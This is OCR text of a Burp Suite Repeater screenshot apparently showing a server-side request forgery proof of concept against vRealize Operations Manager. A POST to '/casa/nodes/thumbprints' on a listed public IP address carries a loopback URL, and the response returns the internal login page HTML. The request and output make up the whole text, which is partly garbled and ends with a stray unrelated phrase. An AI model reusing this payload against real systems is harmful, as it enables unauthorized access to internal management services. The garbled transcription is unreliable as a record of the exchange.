 Burp Suite Professional v1.7.32 - Temporary Project - ssdf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://62.244.177.131 ?
Request
Raw Params Headers Hex
POST /casa/nodes/thumbprints HTTP/1.1
Host:
Content-Type: application/json;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Content-Length: 24
[
"127.0.0.1:443/ui"
]
Response
Raw Headers Hex
HTTP/1.1 200 200
Date: Thu, 01 Apr 2021 14:45:25 GMT
Server: Apache
X-VSCM-Request-Id: 5A001aQb
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src https: data: 'unsafe-inline' 'unsafe-eval'; child-src *
Content-Type: application/json;charset=UTF-8
Content-Length: 34534
[{"address":"127.0.0.1:443/ui","thumbprint":"\\n\\n\\n \\n \\n \\n \\n\\n<!DOCTYPE html>\\n<html>\\n<head>\\n <meta http-equiv=\\\\
X-UA-Compatible\\\\ content=\\\\ IE=edge;chrome=1;\\\\ />\\n <meta http-equiv=\\\\ Content-Type\\\\ content=\\\\ text/html;
charset=UTF-8\\\\ />\\n <link rel=\\\\ shortcut icon\\\\ type=\\\\ image/x-icon\\\\ href=\\\\ favicon.ico\\\\ />\\n <title>vRealize Operations
Manager</title>\\n\\n <link rel=\\\\ stylesheet\\\\ type=\\\\ text/css\\\\ href=\\\\
themes/vrops-light/vrops-light-all_1.css?version=8.0.0.14857692\\\\ >\\n <link rel=\\\\ stylesheet\\\\ type=\\\\ text/css\\\\ href=\\\\
themes/vrops-light/vrops-light-all_2.css?version=8.0.0.14857692\\\\ >\\n \\n\\n \\n <link rel=\\\\ stylesheet\\\\ type=\\\\ text/css\\\\
href=\\\\ themes/vrops-light/clarity/light-all.css\\\\ >\\n \\n \\n <link rel=\\\\ stylesheet\\\\ type=\\\\ text/css\\\\ href=\\\\
lib/clarity/clarity-icons/clarity-icons.min.css\\\\ >\\n <link rel=\\\\ stylesheet\\\\ type=\\\\ text/css\\\\ href=\\\\
themes/clarity-overrides.css?version=8.0.0.14857692\\\\ >\\n\\n <script type=\\\\ text/javascript\\\\ src=\\\\ lib/extjs6.6/core/ext-all.js\\\\
></script>\\n <script type=\\\\ text/javascript\\\\ src=\\\\ js/components/ext-login-overrides.js?version=8.0.0.14857692\\\\ ></script>\\n
<script type=\\\\ text/javascript\\\\ src=\\\\ lib/extjs6.6/charts/charts.js\\\\ ></script>\\n <script type=\\\\ text/javascript\\\\ src=\\\\
js/components/SessionProvider.js?version=8.0.0.14857692\\\\ ></script>\\n <script type=\\\\ text/javascript\\\\ >\\n // adding IE
support for string startWith and endWidth methods\\n if (!String.prototype.startsWith) {\\n String.prototype.startsWith =
function (searchString, position) {\\n position = position || 0;\\n return this.substr(position, searchString.length) ===
searchString;\\n };\\n }\\n if (!String.prototype.endsWith) {\\n String.prototype.endsWith = function (searchString,
position) {\\n var subjectString = this.toString();\\n if (typeof position !== 'number' || !isFinite(position) ||
Math.floor(position) !== position || position > subjectString.length) {\\n position = subjectString.length;\\n }\\n
position -= searchString.length;\\n var lastIndex = subjectString.lastIndexOf(searchString, position);\\n return
lastIndex !== -1 && lastIndex === position;\\n };\\n }\\n // workaround for IE customElements exception\\n if
(!window.customElements) {\\n customElements = {};\\n customElements.define = Ext.emptyFn;\\n }\\n\\n </script>\\n
<script type=\\\\ text/javascript\\\\ src=\\\\ lib/custom-elements/custom-elements.min.js\\\\ ></script>\\n
text/javascript\\\\ src=\\\\ lib/clarity/clarity-icons/clarity-icons.min.js\\\\ ></script>\\n \\n<style>
}\\n #authField .x-field {\\n width: 100%;\\n padding-bottom: 30px;\\n }\\n\\n #loginForm .x-mask {\\n
background-color: rgba(255, 255, 255, 0.5);\\n }\\n .spinner-center {\\n margin-left: auto;\\n margin-right: auto;\\n left:
深夜笔记本